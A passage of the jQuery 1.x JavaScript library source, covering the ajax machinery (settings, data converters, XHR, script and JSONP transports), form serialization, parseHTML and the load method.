				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
